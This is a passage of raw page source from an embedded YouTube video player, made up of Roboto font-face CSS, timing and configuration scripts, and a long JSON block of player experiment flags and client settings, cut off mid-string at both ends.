446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="yEzHEUWSflU6XyZafl9cQQ"><style nonce="yEzHEUWSflU6XyZafl9cQQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="8Y-Ks4WpRbmJS7QaPpJVhQ">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"eZ97abXUD-HF_bkPo96msQU","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_ad_metadata_clickable":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260128.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"3.149.235.232","deviceMake":"Apple","deviceModel":"","visitorData":"CgtMeUctOTc3SVBNYyj5vu7LBjIKCgJVUxIEGgAgRg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260128.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/P3rB0yZAUaA?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOell3TURnME5ERXpPREl6TkRZME1USXhNZz09EPm-7ssGGPm-7ssG","rolloutToken":"CKGwrOrxlsedgAEQm5uAsamxkgMYm5uAsamxkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI9fT/sKmxkgMV4WI/AR0jrylW"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260128.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260128_01_RC00","PAGE_CL":862097608,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtMeUctOTc3SVBNYyj5vu7LBjIKCgJVUxIEGgAgRg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/652bbb94/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/652bbb94/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260128.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260128.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565116,51566373,51566863,51578632,51583565,51583821,51585555,51586115,51604313,51605258,51605395,51609829,51611457,51615067,51620866,51621065,51622845,51631301,51637029,51638932,51648336,51672162,51681662,51683502,51684302,51684307,51690847,51691590,51693511,51693994,51696107,51696619,51700777,51705183,51707438,51707621,51713237,51714463,51717747,51719411,51719628,51729217,51732102,51735451,51737356,51740460,51740811,51742828,51742877,51744563,51748168,51749571,51751855,51751895,51752092,51754301,51756107","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026block_tvhtml5_simply_embedded\u003dtrue\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable